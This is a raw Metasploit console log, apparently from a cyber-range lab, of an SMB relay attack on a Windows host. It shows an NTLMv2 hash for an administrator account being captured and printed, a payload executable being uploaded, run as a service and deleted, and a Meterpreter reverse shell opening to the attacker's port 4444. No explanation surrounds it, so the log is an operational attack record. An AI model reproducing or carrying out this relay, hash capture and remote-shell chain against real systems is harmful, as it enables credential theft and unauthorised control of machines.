 msf6 exploit(windows/smb/smb_relay) > [*] SMB Server is running. Listening on 0.0.0.0:445
[*] Server started.
[*] New request from 192.168.0.166
[*] Received request for CYBERRANGE\ITADMIN
[*] Relaying to next target smb://192.168.0.50:445
[+] identity: CYBERRANGE\ITADMIN - Successfully authenticated against relay target smb://192.168.0.50:445
[SMB] NTLMv2-SSP Client     : 192.168.0.50
[SMB] NTLMv2-SSP Username   : CYBERRANGE\ITADMIN
[SMB] NTLMv2-SSP Hash       : ITADMIN::CYBERRANGE:11ae97c8ff9010f9:837582044c87f58b3e46860dad7b32d3:
0000

[*] Received request for CYBERRANGE\ITADMIN
[*] identity: CYBERRANGE\ITADMIN - All targets relayed to
[*] 192.168.0.50:445 - Selecting native target
[*] 192.168.0.50:445 - Uploading payload... reIAtRKd.exe
[*] 192.168.0.50:445 - Created \reIAtRKd.exe...
[*] Sending stage (176198 bytes) to 192.168.0.50
[+] 192.168.0.50:445 - Service started successfully...
[*] 192.168.0.50:445 - Deleting \reIAtRKd.exe...
[*] Meterpreter session 1 opened (192.168.0.37:4444 → 192.168.0.50:7291) at 2024-07-16 04:40:47 -0400